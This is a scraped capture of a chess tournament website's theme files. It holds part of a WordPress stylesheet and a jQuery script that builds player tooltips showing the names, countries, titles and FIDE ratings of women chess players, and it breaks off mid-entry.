#rarr {background: #feda32 url("images/rarr.png") 11px 50% no-repeat; right: 10px !important;}
#larr:hover, #rarr:hover {opacity: 1;}

/*** Content ***/

#content {width: 740px; float: right; background:none repeat scroll 0 0 rgba(255, 255, 255, 0.9); padding:0 10px; margin-left: 15px;}

.content-title {color: #000; font-size: 14px; padding:15px 10px 10px; border-bottom: 1px solid #d9d9d9; text-transform: uppercase; position: relative;}
.content-title a {color: #000; text-decoration: none;}
.content-title a:hover {text-decoration: underline;}
.content-title span {color: #d9d9d9;}
.content-title span a {color: #d9d9d9; text-decoration: none;}
.content-title span a:hover {color: #000; text-decoration: none;}
#mode {display: block; width: 37px; height: 14px; background: url("images/mode.png") 0 0 no-repeat; position: absolute; bottom: 14px; right: 0;}
.flip {background-position: 0 100% !important;}

.list .post {padding: 5px 0 0 5px; border-bottom: 1px solid #d9d9d9;}
.list .post .thumb img {float: left; margin: 0 10px 10px 0; width: 100px; height: 100px;}
.list .post a {color: #000;}
.list .post .post-category {font-size: 11px; color: #d9d9d9; text-transform: uppercase; margin-bottom: 2px;}
.list .post .post-category a {text-decoration: none;}
.list .post .post-category a:hover {text-decoration: underline;}
.list .post h2 {margin-bottom: 4px;}
.list .post h2, .list .post h2 a {color: #000; font-size: 16px; font-weight: normal; text-decoration: none;}
.list .post h2 a:hover {text-decoration: underline;}
.list .post .post-meta {font-size: 11px; font-style: italic; color: #aaa9a9; margin-bottom: 2px;}
.list .post .post-meta span, .list .post .post-meta a {color: #000; text-decoration: none; font-family: Helvetica, Arial, sans-serif; font-style: normal;}
.list .post .post-meta a:hover {text-decoration: underline;}
.post-author {text-transform: uppercase;}

.grid {padding: 12px 0 0 12px;}
.grid .post {width: 154px; height: 154px; background-color: #f5f5f5; padding: 18px; float: left; margin: 19px 0 0 19px; position: relative; overflow: hidden; cursor: pointer;}
.grid .post .post-category, .grid .post .post-content, .grid .post .post-meta em {display: none;}
.grid .post h2, .grid .post .post-meta {display: block;}
.grid .post .thumb {width: 190px; height: 190px; position: absolute; top: 0; left: 0; z-index: 1;}
.grid .post .thumb img {width: 190px; height: 190px;}
.grid .post h2, .grid .post h2 a {color: #000; font-size: 16px; font-weight: normal; text-decoration: none;}
.grid .post h2 {margin-bottom: 5px;}
.grid .post a {text-decoration: none;}
.grid .post a:hover {text-decoration: underline;}
.grid .post .post-meta {font-size: 10px; font-style: italic; color: #656363;}
.grid .post .post-meta span, .grid .post .post-meta a {color: #000; font-family: Helvetica, Arial, sans-serif; font-style: normal;}
.grid .post .post-meta .post-author {text-transform: uppercase;}
.grid .post .comments_popup_link {position: absolute; bottom: 18px; right: 18px;}
.grid .post .post-edit-link {position: absolute; bottom: 18px; left: 18px;}

.rollover {opacity: 0; background: #ffea97; width: 154px; height: 154px; padding: 18px; margin: 0; position: absolute; top: 0; left: 0; cursor: pointer;}
.rollover-title {margin-bottom: 5px;}
.rollover-title, .rollover-title a {color: #000; font-size: 16px; font-weight: normal; text-decoration: none;}
.rollover-title a:hover {text-decoration: underline;}
.rollover-content {color: #262626; font: 12px/1.5 Helvetica, Arial, sans-serif;}
.rollover-meta {font-size: 10px; font-style: italic; color: #656363;}
.rollover-meta span, .rollover-meta a {color: #000; text-decoration: none; font-family: Helvetica, Arial, sans-serif; font-style: normal;}
.rollover-author {text-transform: uppercase;}
.rollover-meta a:hover {text-decoration: underline;}

.pagination {padding: 20px 0 0 30px; color: #aaa9a9; font-size: 12px; clear: both; position: relative;}
.pagination a {color: #000; text-decoration: none;}
.pagination a:hover {text-decoration: underline;}
.pagination .nextpostslink {position: absolute; right: 0; top: 17px; line-height: 21px; text-transform: uppercase; background: url("images/nextpostslink.png") 100% 0 no-repeat; padding-right: 36px;}
.pagination .previouspostslink {position: absolute; left: 30px; top: 17px; line-height: 21px; text-transform: uppercase; background: url("images/previouspostslink.png") 0 0 no-repeat; padding-left: 36px;}
#pagination {padding: 10px 0 0 0;}
#pagination .nextpostslink {color: #000; text-decoration: none; display: block; padding: 9px 0; text-align: center; font-size: 11px;}
#pagination .nextpostslink:hover {background-color: #FFEA97; text-decoration: none; border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px;}
#pagination .loading {background: url("images/loading.gif") 240px 9px no-repeat; color: #555;}
#pagination .loading:hover {background-color: transparent !important; cursor: default;}

.entry {margin-bottom: 50px;}
.entry .post {border-bottom: 1px solid #d9d9d9; padding-bottom: 15px;}
.entry .post-meta {padding: 15px 0 15px 15px; border-bottom: 1px solid #d9d9d9; font-size: 11px; font-style: italic; color: #aaa9a9; position: relative;}
.entry .post-meta h1 {color: #333; font-size: 20px; font-weight: normal; font-style: normal; margin-bottom: 5px;}
.entry .post-meta span, .entry .post-meta a {color: #000; text-decoration: none; font-family: Helvetica, Arial, sans-serif; font-style: normal;}
.entry .post-meta a:hover {text-decoration: underline;}
.entry .post-comms {position: absolute; right: 0;}
.entry .post-content {padding: 15px 0 0 0;}
.entry .post-content a {color: #007E3B;}
.entry .post-content a:hover {text-decoration: none;}
.entry .post-footer {padding-left: 30px; font-size: 12px; margin-bottom: 15px;}
.entry .post-footer a {color: #000; text-decoration: none;}
.entry .post-footer a:hover {text-decoration: underline;}
.page .post-category {display: none;}

.f, .t, .di, .su {width: 16px; height: 15px; position: absolute; bottom: 15px;}
.f {right: 63px; background: url("images/social.png") 0 0 no-repeat;}
.t {right: 42px; background: url("images/social.png") -16px 0 no-repeat;}
.di {right: 21px; background: url("images/social.png") -32px 0 no-repeat;}
.su {right: 0; background: url("images/social.png") -48px 0 no-repeat;}
.f:hover {background-position: 0 -15px;}
.t:hover {background-position: -16px -15px;}
.di:hover {background-position: -32px -15px;}
.su:hover {background-position: -48px -15px;}

.post-content {margin-bottom: 5px;}
.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5 {color: #000; font-weight: normal; font-family: Georgia, Geneva, "Times New Roman", times; margin: 15px 0;}
.post-content h1 {font-size: 30px; line-height: 35px;}
.post-content h2 {font-size: 26px;}
.post-content h3 {font-size: 22px;}
.post-content h4 {font-size: 20px;}
.post-content h5 {font-size: 18px;}
.post-content {color: #262626; font: 12px/1.5 Helvetica, Arial, sans-serif;}
.post-content p {margin: 10px 0; line-height: 1.618em; text-align: justify;}
.post-content ol {list-style: decimal; padding-left: 35px; margin: 15px 0;}
.post-content ul {list-style: disc; padding-left: 35px; margin: 15px 0;}
.post-content li {color: #262626; font: 12px/1.5 Helvetica, Arial, sans-serif; margin: 3px 0;}
.post-content blockquote {padding: 15px 0 10px 65px; background: url("images/bq.png") 20px 0 no-repeat;}
.post-content blockquote p {color: #8c8888; font: italic 16px Georgia, Geneva, "Times New Roman", times;}
.post-content table {border-color: #D9D9D9;}
.post-content tr {border-color: #D9D9D9;}
.post-content td {border-color: #D9D9D9;}
.post-content a {color: #007E3B;}

.post-content .search {float: none; margin-top: 15px; width: auto;}
.post-content .search fieldset {width: 610px; height: 35px;}
.post-content .search input {width: 570px; font-size: 16px;}

#ramka {border:dotted 1px #D9D9D9; padding: 10px;};


.post-navigation {width: 610px; padding: 15px 0 0 30px; position: relative;}
.post-navigation a {display: block; color: #000; font: 11px Helvetica, Arial, sans-serif; text-decoration: none; line-height: 1.5;}
.post-navigation a:hover {text-decoration: none;}
.post-navigation a em {display: block; color: #aaa9a9; font: italic 11px Georgia, Geneva, "Times New Roman", times;}
.post-navigation a:hover span {text-decoration: underline;}
.post-prev {width: 250px; min-height: 40px; padding-left: 30px; float: left; text-align: left; background: url("images/post_prev.png") 0 50% no-repeat;}
.post-next {width: 250px; min-height: 40px; padding-right: 30px; float: right; text-align: right; background: url("images/post_next.png") 100% 50% no-repeat;}
.line {width: 0px; height: 100%; background: #d9d9d9; position: absolute; top: 0; right: 305px;}

/*** Images ***/

.post-content img {margin: 0 0 5px; height: auto; max-width: 610px;}
.post-content h6 {position: relative; left: 0px;}
.post-content .attachment img {max-width: 610px;}
.post-content .alignnone, .post-content img.alignnone {clear: both; display: block; margin-bottom: 5px;}
.post-content .alignleft, .post-content img.alignleft {display: inline; float: left; margin-right: 5px; margin-top: 4px;}
.post-content .alignright, .post-content img.alignright {display: inline; float: right; margin-left: 5px; margin-top: 4px;}
.post-content .aligncenter, .post-content img.aligncenter {clear: both; display: block; margin-left: auto; margin-right: auto;}
.post-content img.alignleft, .post-content img.alignright, .post-content img.aligncenter {margin-bottom: 5px;}
.post-content .wp-caption {background: #f1f1f1; line-height: 18px; margin-bottom: 20px; padding: 4px; text-align: center;}
.post-content .wp-caption img {margin: 5px 5px 0;}
.post-content .wp-caption p.wp-caption-text {color: #888; font-size: 12px; margin: 5px;}
.post-content .wp-smiley {margin: 0;}
.post-content .gallery {margin: 0 auto 18px;}
.post-content .gallery .gallery-item {float: left; margin-top: 0; text-align: center; width: 190px;}
.post-content .gallery .gallery-item img {max-width: 190px; border: none !important; margin-bottom: 0;}
.post-content .gallery .gallery-caption {color: #888; font-size: 12px; margin: 0 0 12px;}
.post-content .gallery dl {margin: 0;}
.post-content .gallery br+br {display: none;}
.post-content .attachment img {display: block; margin: 0 auto;}

/*** Comments ***/

.comments h3 {font-size: 18px; font-weight: normal; color: #000; padding: 15px 0 10px 30px; border-bottom: 1px solid #d9d9d9;}
.comments a {color: #000;}
#comments {margin-bottom: 30px;}
.comment {padding: 15px 0 15px 30px; border-bottom: 1px dotted #d9d9d9;}
.comment td {vertical-align: top;}
.comment-meta {position: relative; min-height: 70px; font-size: 11px; margin-right: 30px;}
.avatar {display: block; margin-right: 10px;}
.comment-author {color: #aaa9a9;}
.comment-author span {color: #000;}
.comment-author a, .comment-author span {text-decoration: none; text-transform: uppercase; font-family: Helvetica, Arial, sans-serif; font-style: normal;}
.comment-author a:hover {text-decoration: underline;}
.comment-author, .comment-date {white-space: nowrap;}
.comment-reply-link {position: absolute; bottom: 1px; text-decoration: none;}
.comment-reply-link:hover {text-decoration: underline;}
.comment-text p {color: #4b4b4b; ; font: 12px Helvetica, Arial, sans-serif; margin-bottom: 15px;}
.children {margin-left: 80px;}
.children .children {margin-left: 50px;}
.children .comment {padding-left: 0;}

#respond p, .nopassword {margin: 10px 0; font: 11px Helvetica, Arial, sans-serif;}
.nopassword {padding-left: 30px;}
#respond p a {text-decoration: none;}
#respond p a:hover {text-decoration: underline;}
#commentform {padding: 30px 0 0 30px;}
#commentform table {width: 100%; margin-bottom: 15px;}
#commentform td {vertical-align: top; width: 33.33%;}
#commentform td p {font: bold 11px Helvetica, Arial, sans-serif; color: #333; margin-bottom: 5px;}
#commentform td p span {color: #aaa9a9; font: italic 11px Georgia, Geneva, "Times New Roman", times;}
.commform-textarea {border: 1px solid #d9d9d9; padding: 10px; margin-bottom: 10px;}
#comment {width: 100%; height: 120px; padding: 0; margin: 0; border: none; border-color: #fff; overflow: auto;}
.commform-author div {margin-right: 15px; border: 1px solid #d9d9d9; padding: 5px;}
.commform-email div {border: 1px solid #d9d9d9; padding: 5px;}
.commform-url p {margin-left: 15px !important;}
.commform-url div {margin-left: 15px; border: 1px solid #d9d9d9; padding: 5px;}
#author, #email, #url {width: 100%; margin: 0; padding: 0; border: none; font: 12px Helvetica, Arial, sans-serif; color: #333;}
#submit {float: left; border: none; background: #ccc; color: #fff; font: bold 12px Helvetica, Arial, sans-serif; cursor: pointer; padding: 5px 10px; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px;}
#submit:hover {background: #000;}
p#cancel-comment-reply {float: right; line-height: 28px; margin: 0;}

/*** Sidebar ***/

.sidebar {width: 220px; float: left;}
.widget {}
.widget-small {width: 130px;}
.widget h3, .widget-small h3 {color: #1f2122; font-size: 14px; font-weight: normal; text-transform: uppercase; padding-bottom: 15px; margin-bottom: 20px; border-bottom: 1px solid #d9d9d9;}
.widget a, .widget-small a {color: #000; text-decoration: none; cursor:pointer;}
.widget a:hover, .widget-small a:hover {text-decoration: underline;}
.widget p, .textwidget {color: #262626; font: 12px/1.3 Helvetica, Arial, sans-serif;}
.widget p a, .textwidget a {text-decoration: underline;}
.widget p a:hover, .textwidget a:hover {text-decoration: none;}
.widget li, .widget-small li {font-size: 12px; color: #262626;}

.widget_getconnected {margin-bottom: 20px;}
.widget_getconnected .widget-body div {width: 50%; float: left; min-height: 40px; padding-bottom: 16px;}
.widget_getconnected .widget-body div a {display: block; color: #24211f; font-size: 16px; padding-left: 25px;}
.widget_getconnected .widget-body div span {color: #838383; font: 11px Helvetica, Arial, sans-serif; padding-left: 25px;}
.getconnected_rss a {background: url("images/getconnected_rss.png") 0 2px no-repeat;}
.getconnected_twitter a {background: url("images/getconnected_twitter.png") 0 2px no-repeat;}
.getconnected_fb a {background: url("images/getconnected_fb.png") 0 2px no-repeat;}
.getconnected_flickr a {background: url("images/getconnected_flickr.png") 0 2px no-repeat;}
.getconnected_behance a {background: url("images/getconnected_behance.png") 0 2px no-repeat;}
.getconnected_delicious a {background: url("images/getconnected_delicious.png") 0 2px no-repeat;}
.getconnected_stumbleupon a {background: url("images/getconnected_stumbleupon.png") 0 2px no-repeat;}
.getconnected_tumblr a {background: url("images/getconnected_tumblr.png") 0 2px no-repeat;}
.getconnected_vimeo a {background: url("images/getconnected_vimeo.png") 0 2px no-repeat;}
.getconnected_youtube a {background: url("images/getconnected_youtube.png") 0 2px no-repeat;}

.rpthumb {display: block; padding-bottom: 15px; margin-top: 15px; border-bottom: 1px dotted #d9d9d9;}
.rpthumb img {width: 50px; width: 50px; margin-right: 15px; float: left;}
.rpthumb-title {display: block; font: 12px Georgia, Geneva, "Times New Roman", times; margin-bottom: 6px;}
.rpthumb-date {display: block; font-size: 11px; color: #aaa9a9;}
.rpthumb:hover {text-decoration: none !important;}
.rpthumb:hover .rpthumb-title {text-decoration: underline;}

.widget_tag_cloud a {margin: 0 2px;}
.widget_calendar table {width: 100%;}
.widget_calendar caption {font-size: 13px; padding-bottom: 10px; text-align: left; text-align:center;}
.widget_calendar th, .widget_calendar td {padding: 5px 0; font-size: 13px;}
.widget_calendar tbody a {text-decoration: underline;}
.widget_calendar tbody a:hover {text-decoration: none}

.sponsors .widget-body {text-align: center;}
.sponsors .widget-body img {margin-bottom: 20px;}

/*** Footer ***/

.footer {height: 60px; border-top: 1px solid #d9d9d9; padding: 20px 30px 0;}
.footer p {font-size: 12px; color: #737373;}
.footer a {color: #000; text-decoration: none;}
.footer a:hover {text-decoration: underline;}
p.copyright {float: left; color: #333;}
p.copyright span {color: #737373;}
.credits {float: right;}
.menu ul li ul {margin-left:30px;}

.yashare-auto-init {float:right;}

.table_p td {border:1px solid #ccc;}

.org {clear:both;}
.org h1 {text-align:center; padding-bottom:20px; font-size:16px;}
.spon h1 {text-align:center; padding-bottom:20px; font-size:16px;}
.ispon h1 {text-align:center; padding-bottom:20px; font-size:16px;}

#tv {width: 740px; float: right; background:none repeat scroll 0 0 rgba(255, 255, 255, 0.5); padding:10px; margin-bottom: 15px; text-align:center;}

#tv p {background:rgb(255, 255, 255);}

.result {background:#019545; margin: 0px 5px; text-align:center; text-transform:uppercase;}
.result p {text-align:center; text-transform:uppercase; font-size:20px; color:#fff; background:#019545; padding: 15px;}
.result a {text-decoration: none !important; color:#fff;}
.result a:hover {border-bottom:3px solid #fff; }
.result ul {background: #019545;}

.ban {margin-bottom:10px;
display:block;}

.bot {	border-bottom:1px solid #000 !important; cursor:pointer;}
.up { border-top:1px solid #000 !important; cursor:pointer;}
.lef {	border-left:1px solid #000 !important;}
.rig {	border-right:1px solid #000 !important;}
.cen {	text-align:center;}

#pairing td {height:15px; text-align:center;}
#pairing {font: 10px Helvetica, Arial, sans-serif;}

.pgn {margin: 0 0 10px; background:none repeat scroll 0 0 rgba(255, 255, 255, 0.5); padding:5px; text-align:center; text-transform:uppercase;}
.pgn div { color:#019545; background:#fff; padding: 5px; border:2px solid #019545; }
.pgn a {  font-size:16px; text-decoration: none !important; color:#019545; cursor:pointer;}
.pgn a:hover {border-bottom:2px solid #019545;}
#list {margin:10px; display:none;}
#list li {padding:2px 0;}
#list li a {font-size:12px !important;}

#list2 {margin:10px; display:none; padding: 0 0 10px 0}
#list2 li {padding:2px 0; margin: 0 0 5px 0;}
#list2 li a {font-size:12px !important;}

.tooltip{
   position: absolute;
   top: 0;
   left: 0;
   z-index: 3;
   display: none;
padding: 5px;
background:none repeat scroll 0 0 rgba(255, 255, 255, 0.7);
}

.tooltip table {
background: #FFEA97;
padding:5px;
}

.tooltip ul {list-style:none; padding-left:5px; text-align:left !important;}
            
.tooltip img {width:100px;
height:100px;
margin:0 !important;}

#soc {
margin: 30px 0 30px 0;
text-align: left;
}

#soc ul li{
display: inline;
list-style: none;
margin: 0 2px;
}
#glnews {
color: #019545;
}
#post_4902 { 
border-bottom: 3px solid #019545;
border-left: 0px solid #019545;
border-top: 3px solid #019545;
}
#post_4914 { 
border-bottom: 3px solid #019545;
border-left: 0px solid #019545;
border-top: 3px solid #019545;
}
#post_5190 { 
border-bottom: 3px solid #019545;
border-left: 0px solid #019545;
border-top: 3px solid #019545;
}
#post_5197 { 
border-bottom: 3px solid #019545;
border-left: 0px solid #019545;
border-top: 3px solid #019545;
}
#but2 {
cursor: pointer;
}

--- FILE ---
content_type: application/javascript
request_url: http://wrbc2013.fide.com/wp-content/themes/sight/js/womens.js?ver=3.4.2
body_size: 20177
content:
(function($) {
    $(function() {
	
	$(".hou").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/hou.jpg" /></td><td><ul><li><b>Full name</b>: Hou Yifan</li><li><b>Country</b>: China</li><li><b>Title</b>: Grand Master</li><li><b>FIDE Rating</b>: 2606</li></ul></td></tr></table>'
	});

	$(".ran").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/ran.jpg" /></td><td><ul><li><b>Full name</b>: Ranasinghe S D</li><li><b>Country</b>: Sri Lanka</li><li><b>Title</b>: Woman Intl. Master</li><li><b>FIDE Rating</b>: 1821</li></ul></td></tr></table>'
	});

	$(".hum").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/hum.jpg" /></td><td><ul><li><b>Full name</b>: Humpy Koneru</li><li><b>Country</b>: India</li><li><b>Title</b>: Grand Master</li><li><b>FIDE Rating</b>: 2610</li></ul></td></tr></table>'
	});

	$(".soc").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/soc.jpg" /></td><td><ul><li><b>Full name</b>: Monika Socko</li><li><b>Country</b>: Poland</li><li><b>Title</b>: Grand Master</li><li><b>FIDE Rating</b>: 2445</li></ul></td></tr></table>'
	});
	
	$(".zhu").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/zhu.jpg" /></td><td><ul><li><b>Full name</b>: Natalia Zhukova</li><li><b>Country</b>: Ukraine</li><li><b>Title</b>: Grand Master</li><li><b>FIDE Rating</b>: 2451</li></ul></td></tr></table>'
	});
	
	$(".guo").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/guo.jpg" /></td><td><ul><li><b>Full name</b>: Qi Guo</li><li><b>Country</b>: China</li><li><b>Title</b>: Woman Grand Master</li><li><b>FIDE Rating</b>: 2432</li></ul></td></tr></table>'
	});
	
	$(".ste").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/ste.jpg" /></td><td><ul><li><b>Full name</b>: Antoaneta Stefanova</li><li><b>Country</b>: Bulgaria</li><li><b>Title</b>: Grand Master</li><li><b>FIDE Rating</b>: 2491</li></ul></td></tr></table>'
	});
	
	$(".che").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/che.jpg" /></td><td><ul><li><b>Full name</b>: Chen Zhu</li><li><b>Country</b>: Qatar</li><li><b>Title</b>: Grand Master</li><li><b>FIDE Rating</b>: 2491</li></ul></td></tr></table>'
	});
	
	$(".ju").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/ju.jpg" /></td><td><ul><li><b>Full name</b>: Wenjun Ju</li><li><b>Country</b>: China</li><li><b>Title</b>: Woman Grand Master</li><li><b>FIDE Rating</b>: 2501</li></ul></td></tr></table>'
	});

	$(".zat").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/zat.jpg" /></td><td><ul><li><b>Full name</b>: Anna Zatonskih</li><li><b>Country</b>: United States of America</li><li><b>Title</b>: International Master</li><li><b>FIDE Rating</b>: 2489</li></ul></td></tr></table>'
	});
	
	$(".seb").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/seb.jpg" /></td><td><ul><li><b>Full name</b>: Marie Sebag</li><li><b>Country</b>: France</li><li><b>Title</b>: Grand Master</li><li><b>FIDE Rating</b>: 2521</li></ul></td></tr></table>'
	});
	
	$(".cmi").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/cmi.jpg" /></td><td><ul><li><b>Full name</b>: Viktorija Cmilyte</li><li><b>Country</b>: Lithuania</li><li><b>Title</b>: Grand Master</li><li><b>FIDE Rating</b>: 2524</li></ul></td></tr></table>'
	});
	
	$(".gir").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/gir.jpg" /></td><td><ul><li><b>Full name</b>: Olga Girya</li><li><b>Country</b>: Russia</li><li><b>Title</b>: Woman Grand Master</li><li><b>FIDE Rating</b>: 2467</li></ul></td></tr></table>'
	});
	
	$(".qia").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/qia.jpg" /></td><td><ul><li><b>Full name</b>: Qian Huang</li><li><b>Country</b>: China</li><li><b>Title</b>: Woman Grand Master</li><li><b>FIDE Rating</b>: 2465</li></ul></td></tr></table>'
	});
	
	$(".gun").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/gun.jpg" /></td><td><ul><li><b>Full name</b>: Valentina Gunina</li><li><b>Country</b>: Russia</li><li><b>Title</b>: International Master</li><li><b>FIDE Rating</b>: 2517</li></ul></td></tr></table>'
	});
	
	$(".cra").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/cra.jpg" /></td><td><ul><li><b>Full name</b>: Pia Cramling</li><li><b>Country</b>: Sweden</li><li><b>Title</b>: Grand Master</li><li><b>FIDE Rating</b>: 2516</li></ul></td></tr></table>'
	});
	
	$(".kru").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/kru.jpg" /></td><td><ul><li><b>Full name</b>: Irina Krush</li><li><b>Country</b>: United States of America</li><li><b>Title</b>: International Master</li><li><b>FIDE Rating</b>: 2470</li></ul></td></tr></table>'
	});
	
	$(".gal").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/gal.jpg" /></td><td><ul><li><b>Full name</b>: Alisa Galliamova</li><li><b>Country</b>: Russia</li><li><b>Title</b>: International Master</li><li><b>FIDE Rating</b>: 2468</li></ul></td></tr></table>'
	});
	
	$(".xue").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/xue.jpg" /></td><td><ul><li><b>Full name</b>: Xue Zhao</li><li><b>Country</b>: China</li><li><b>Title</b>: Grand Master</li><li><b>FIDE Rating</b>: 2565</li></ul></td></tr></table>'
	});
	
	$(".muza").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/muza.jpg" /></td><td><ul><li><b>Full name</b>: Anna Muzychuk</li><li><b>Country</b>: Slovenia</li><li><b>Title</b>: Grand Master</li><li><b>FIDE Rating</b>: 2586</li></ul></td></tr></table>'
	});
	
	$(".muzm").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/muzm.jpg" /></td><td><ul><li><b>Full name</b>: Mariya Muzychuk</li><li><b>Country</b>: Ukraine</li><li><b>Title</b>: International Master</li><li><b>FIDE Rating</b>: 2476</li></ul></td></tr></table>'
	});
	
	$(".ush").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/ush.jpg" /></td><td><ul><li><b>Full name</b>: Anna Ushenina</li><li><b>Country</b>: Ukraine</li><li><b>Title</b>: International Master</li><li><b>FIDE Rating</b>: 2452</li></ul></td></tr></table>'
	});
	
	$(".dze").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/dze.jpg" /></td><td><ul><li><b>Full name</b>: Nino Khurtsidze</li><li><b>Country</b>: Georgia</li><li><b>Title</b>: International Master</li><li><b>FIDE Rating</b>: 2428</li></ul></td></tr></table>'
	});
	
	$(".lah").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/lah.jpg" /></td><td><ul><li><b>Full name</b>: Kateryna Lahno</li><li><b>Country</b>: Ukraine</li><li><b>Title</b>: Grand Master</li><li><b>FIDE Rating</b>: 2553</li></ul></td></tr></table>'
	});
	
	$(".arr").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/arr.jpg" /></td><td><ul><li><b>Full name</b>: Maritza Arribas Robaina</li><li><b>Country</b>: Cuba</li><li><b>Title</b>: Woman Grand Master</li><li><b>FIDE Rating</b>: 2273</li></ul></td></tr></table>'
	});
	
	$(".kos").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/kos.jpg" /></td><td><ul><li><b>Full name</b>: Alexandra Kosteniuk</li><li><b>Country</b>: Russia</li><li><b>Title</b>: Grand Master</li><li><b>FIDE Rating</b>: 2501</li></ul></td></tr></table>'
	});
	
	$(".pog").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/pog.jpg" /></td><td><ul><li><b>Full name</b>: Natalija Pogonina</li><li><b>Country</b>: Russia</li><li><b>Title</b>: Woman Grand Master</li><li><b>FIDE Rating</b>: 2478</li></ul></td></tr></table>'
	});
	
	$(".kosin").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/kosin.jpg" /></td><td><ul><li><b>Full name</b>: Nadezhda Kosintseva</li><li><b>Country</b>: Russia</li><li><b>Title</b>: Grand Master</li><li><b>FIDE Rating</b>: 2539</li></ul></td></tr></table>'
	});
	
	$(".mkr").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/mkr.jpg" /></td><td><ul><li><b>Full name</b>: Lilit Mkrtchian</li><li><b>Country</b>: Armenia</li><li><b>Title</b>: International Master</li><li><b>FIDE Rating</b>: 2457</li></ul></td></tr></table>'
	});
	
	$(".java").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/java.jpg" /></td><td><ul><li><b>Full name</b>: Lela Javakhishvili</li><li><b>Country</b>: Georgia</li><li><b>Title</b>: International Master</li><li><b>FIDE Rating</b>: 2455</li></ul></td></tr></table>'
	});
	
	$(".skr").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/skr.jpg" /></td><td><ul><li><b>Full name</b>: Almira Skripchenko</li><li><b>Country</b>: France</li><li><b>Title</b>: International Master</li><li><b>FIDE Rating</b>: 2441</li></ul></td></tr></table>'
	});
	
	$(".ro").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/ro.jpg" /></td><td><ul><li><b>Full name</b>: Marina Romanko</li><li><b>Country</b>: Russia</li><li><b>Title</b>: International Master</li><li><b>FIDE Rating</b>: 2355</li></ul></td></tr></table>'
	});
	
	$(".kost").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/kost.jpg" /></td><td><ul><li><b>Full name</b>: Tatiana Kosintseva</li><li><b>Country</b>: Russia</li><li><b>Title</b>: Grand Master</li><li><b>FIDE Rating</b>: 2515</li></ul></td></tr></table>'
	});
	
	$(".har").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/har.jpg" /></td><td><ul><li><b>Full name</b>: Dronavalli Harika</li><li><b>Country</b>: India</li><li><b>Title</b>: Grand Master</li><li><b>FIDE Rating</b>: 2512</li></ul></td></tr></table>'
	});
	
	$(".hoa").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/hoa.jpg" /></td><td><ul><li><b>Full name</b>: Thanh Trang Hoang</li><li><b>Country</b>: Hungary</li><li><b>Title</b>: Grand Master</li><li><b>FIDE Rating</b>: 2470</li></ul></td></tr></table>'
	});
	
	$(".zia").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/zia.jpg" /></td><td><ul><li><b>Full name</b>: Nastassia Ziaziulkina</li><li><b>Country</b>: Belarus</li><li><b>Title</b>: Woman Grand Master</li><li><b>FIDE Rating</b>: 2367</li></ul></td></tr></table>'
	});
	
	$(".ber").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/ber.jpg" /></td><td><ul><li><b>Full name</b>: Irina Berezina</li><li><b>Country</b>: Australia</li><li><b>Title</b>: International Master</li><li><b>FIDE Rating</b>: 2190</li></ul></td></tr></table>'
	});
	
	$(".raj").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/raj.jpg" /></td><td><ul><li><b>Full name</b>: Iweta Rajlich</li><li><b>Country</b>: Polska</li><li><b>Title</b>: International Master</li><li><b>FIDE Rating</b>: 2410</li></ul></td></tr></table>'
	});
	
	$(".gu").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/gu.jpg" /></td><td><ul><li><b>Full name</b>: Xiaobing Gu</li><li><b>Country</b>: China</li><li><b>Title</b>: Woman Grand Master</li><li><b>FIDE Rating</b>: 2209</li></ul></td></tr></table>'
	});
	
	$(".kov").simpletip({
	persistent: false,
	position: 'top',
